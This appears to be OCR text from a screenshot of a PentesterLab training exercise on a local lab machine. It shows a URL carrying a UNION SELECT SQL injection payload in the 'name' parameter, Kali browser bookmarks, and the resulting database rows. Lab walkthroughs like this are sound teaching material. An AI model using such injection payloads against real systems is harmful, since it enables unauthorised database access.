 192.168.43.186/sqli/example1.php?name=root' union select 1,null,null,null,null;-- -
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha… Google Hacking DB OffS
PentesterLab.com Home
id name age
2 root 30
1
© PentesterLab 2013